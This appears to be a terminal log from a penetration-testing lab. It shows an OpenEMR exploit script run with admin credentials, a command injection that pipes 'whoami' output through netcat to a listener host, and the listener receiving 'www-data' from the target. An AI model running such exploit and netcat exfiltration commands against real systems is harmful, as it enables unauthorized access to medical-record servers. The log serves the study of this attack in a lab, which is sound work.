 ❯ python2.7 openemr_exploit.py -u admin -p Monster123 -c "whoami | nc 192.168.0.111 443" http://192.168.0.112/openemr
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptogra
phy, and will be removed in the next release.
 .---.  ,---.  ,---.  .-. .-.,---.          ,---.
/ .-. ) | .-.\ | .-'  |  \| || .-'  |\    /|| .-.\
| | |(_)| |-' )| `-.  |   | || `-.  |(\  / || `-'/
| | | | | |--' | .-'  | |\  || .-'  (_)\/  ||   (
\ `-' / | |    |  `--.| | |)||  `--.| \  / || |\ \
 )---'  /(     /( __.'/(  (_)/( __.'| |\/| ||_| \)\
(_)    (__)   (__)   (__)   (__)    '-'  '-'    (__)
={   P R O J E C T    I N S E C U R I T Y   }=
Twitter : @Insecurity
Site    : insecurity.sh
[$] Authenticating with admin:Monster123
[$] Injecting payload
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.111] from (UNKNOWN) [192.168.0.112] 56604
www-data